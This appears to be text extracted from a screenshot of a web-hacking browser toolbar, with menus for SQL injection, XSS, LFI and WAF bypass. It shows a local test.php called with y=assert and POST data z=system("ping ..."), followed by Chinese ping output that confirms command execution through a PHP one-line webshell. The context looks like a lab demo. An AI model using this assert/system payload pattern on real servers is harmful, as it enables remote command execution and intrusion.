 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/test.php?x=b&y=assert
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data z=system("ping www.baidu.com");
正在 Ping www.a.shifen.com [182.61.200.6] 具有 32 字节的数据: 来自 182.61.200.6 的回复: 字节=32 时间=39ms TTL=48 来自 182.61.200.6 的回复: 字节=32 时间=39ms
TTL=48 来自 182.61.200.6 的回复: 字节=32 时间=39ms TTL=48 来自 182.61.200.6 的回复: 字节=32 时间=39ms TTL=48 182.61.200.6 的 Ping 统计信息: 数据包: 已发送 =
4，已接收 = 4，丢失 = 0 (0% 丢失)， 往返行程的估计时间(以毫秒为单位): 最短 = 39ms，最长 = 39ms，平均 = 39ms